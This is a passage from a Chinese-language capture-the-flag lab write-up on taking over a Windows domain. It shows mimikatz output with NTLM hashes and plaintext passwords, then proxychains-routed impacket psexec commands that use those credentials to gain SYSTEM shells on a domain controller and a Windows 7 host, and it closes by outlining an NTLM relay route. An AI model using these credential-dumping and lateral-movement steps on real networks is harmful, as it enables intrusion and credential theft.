* Domain : WIN2008
* LM : ae946ec6f4ca785b93371dee1d5ee7e6
* NTLM : 31c1794c5aa8547c87a8bcd0324b8337
* SHA1 : 128c0272959b85b330090611169d07d85cb6bd0b
tspkg :
* Username : Administrator
* Domain : WIN2008
* Password : 123qwe!ASD
wdigest :
* Username : Administrator
* Domain : WIN2008
* Password : 123qwe!ASD
kerberos :
* Username : Administrator
* Domain : WIN2008
* Password : 123qwe!ASD
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 12/14/2019 7:49:09 PM
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 89285 (00000000:00015cc5)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 12/14/2019 7:49:09 PM
SID :
msv :
[00000002] Primary
* Username : WIN2008$
* Domain : TEST
* NTLM : c47b1f47431b259861e615472864c698
* SHA1 : 5a09ade7dca624916c39473fd609c22302dd33bc
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : WIN2008$
Domain : TEST
Logon Server : (null)
Logon Time : 12/14/2019 7:49:09 PM
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : WIN2008$
* Domain : TEST
* Password : 94 1f 08 44 5a 0c 6d 4d dd a9 9d 09 7a d0 72 bb e9 81 69 7e 96 9f 78 74 f2 9e d3 f2 98 74 7a 2f 49 4e b7 18 01 e5 94 75 8f 57 11 44 d4 31 17 92 25 2a d4 96 73 36 95 87 ec 34 e8 96 74 8f b6 0a ef 05 17 af 2e 5b 08 f7 6c 4e ad 9c 3e b0 e1 c8 2f 8f bd e3 b2 e7 81 17 09 96 f6 75 b5 0d c1 e1 61 07 d2 a8 99 e5 5f 7d e9 0c 76 a3 7e 51 e5 f1 d0 f0 da c5 0c 88 d0 1c 59 34 b9 3e 14 ab a1 7b 56 cd 9d 67 d3 19 c7 ad d9 b2 8d 72 e9 2a c2 d0 be ff e7 e7 d2 60 85 9a 99 74 8c d5 0a b5 1c 58 31 28 de 15 51 36 58 8a da 3a db 61 5d be f9 d5 b8 a8 5c fe 19 06 f6 ac ac 26 6d 22 80 e3 f4 f6 49 f8 92 78 9b a7 36 6d f7 c4 10 a3 8e 19 83 c5 84 ff 3f fc 9c 35 81 2d 35 42 8a 30 5a 7e ca ee 3f 50 0b c8 c6 68 a8 24 cc c0 52 5e b8 37 30 b7
kerberos :
* Username : win2008$
* Domain : TEST.ORG
* Password : 94 1f 08 44 5a 0c 6d 4d dd a9 9d 09 7a d0 72 bb e9 81 69 7e 96 9f 78 74 f2 9e d3 f2 98 74 7a 2f 49 4e b7 18 01 e5 94 75 8f 57 11 44 d4 31 17 92 25 2a d4 96 73 36 95 87 ec 34 e8 96 74 8f b6 0a ef 05 17 af 2e 5b 08 f7 6c 4e ad 9c 3e b0 e1 c8 2f 8f bd e3 b2 e7 81 17 09 96 f6 75 b5 0d c1 e1 61 07 d2 a8 99 e5 5f 7d e9 0c 76 a3 7e 51 e5 f1 d0 f0 da c5 0c 88 d0 1c 59 34 b9 3e 14 ab a1 7b 56 cd 9d 67 d3 19 c7 ad d9 b2 8d 72 e9 2a c2 d0 be ff e7 e7 d2 60 85 9a 99 74 8c d5 0a b5 1c 58 31 28 de 15 51 36 58 8a da 3a db 61 5d be f9 d5 b8 a8 5c fe 19 06 f6 ac ac 26 6d 22 80 e3 f4 f6 49 f8 92 78 9b a7 36 6d f7 c4 10 a3 8e 19 83 c5 84 ff 3f fc 9c 35 81 2d 35 42 8a 30 5a 7e ca ee 3f 50 0b c8 c6 68 a8 24 cc c0 52 5e b8 37 30 b7
ssp :
credman :
mimikatz # exit
Bye!
发现抓取到了
kerberos : * Username : Administrator * Domain : TEST.ORG * Password : zxcASDqw123!!
ping一下域控地址
发现是10
所以依然用这个方法尝试提权
root@ha1c9on:~/桌面/impacket_static_binaries-master/examples# proxychains python psexec.py 'test/Administrator:zxcASDqw123!!@192.168.93.10'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:1234 ... 192.168.93.10:445 ... OK
[proxychains] DLL init: proxychains-ng 4.14
[*] Requesting shares on 192.168.93.10.....
[*] Found writable share ADMIN$
[*] Uploading file DtQdzOzN.exe
[*] Opening SVCManager on 192.168.93.10.....
[*] Creating service fFBx on 192.168.93.10.....
[*] Starting service fFBx.....
[proxychains] Strict chain ... 127.0.0.1:1234 ... 192.168.93.10:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1234 ... 192.168.93.10:445 ... OK
[!] Press help for extra shell commands
[proxychains] Strict chain ... 127.0.0.1:1234 ... 192.168.93.10:445 ... OK
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>cd ../../users
C:\Users>dir
Volume in drive C has no label.
Volume Serial Number is D6DC-065A
Directory of C:\Users
10/06/2019 07:14 PM <DIR> .
10/06/2019 07:14 PM <DIR> ..
10/06/2019 07:14 PM <DIR> Administrator
08/22/2013 11:39 PM <DIR> Public
0 File(s) 0 bytes
4 Dir(s) 50,361,364,480 bytes free
C:\Users>cd administrator/desktop
C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is D6DC-065A
Directory of C:\Users\Administrator\Desktop
07/10/2020 02:59 PM <DIR> .
07/10/2020 02:59 PM <DIR> ..
07/10/2020 02:59 PM 16 flag.txt
1 File(s) 16 bytes
2 Dir(s) 50,361,364,480 bytes free
C:\Users\Administrator\Desktop>type flag.txt
flag{test_flag5}
我们现在有了域控,用老方法传一个mimikatz看看有什么发现
发现啥也没抓到。。
现在还有一台windows7没有拿到
猜测弱密码,
root@ha1c9on:~/桌面/impacket_static_binaries-master/examples# proxychains python psexec.py 'Administrator:123qwe!ASD@192.168.93.30'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:1234 ... 192.168.93.30:445 ... OK
[proxychains] DLL init: proxychains-ng 4.14
[*] Requesting shares on 192.168.93.30.....
[*] Found writable share ADMIN$
[*] Uploading file DYSQJwsh.exe
[*] Opening SVCManager on 192.168.93.30.....
[*] Creating service qSVv on 192.168.93.30.....
[*] Starting service qSVv.....
[proxychains] Strict chain ... 127.0.0.1:1234 ... 192.168.93.30:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1234 ... 192.168.93.30:445 ... OK
[!] Press help for extra shell commands
[proxychains] Strict chain ... 127.0.0.1:1234 ... 192.168.93.30:445 ... OK
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>cd ../../users/administrator/desktop
C:\Users\Administrator\Desktop>type flag.txt
flag{test_flag2}
拿到flag
至此flag全部拿完了
看了下wp还有第二种拿win7的方法
通过在获取centos root后,使用Responder MultiRelay.py 进行中继
使用mssql的密码(同mysql)访问centos获取到win2008 administrator的ntlmv2后中继到win7(win7本地administrator同win2008,真实环境课可能获取到域管凭据的情况多一点,而不是本地密码相同),
然后获取到win7凭据后登陆win2008,然后窃取test\administrator令牌, 登陆域控获取重要文件。
但是我这里centos的方法有点没配置好可能,一直失败,有空复现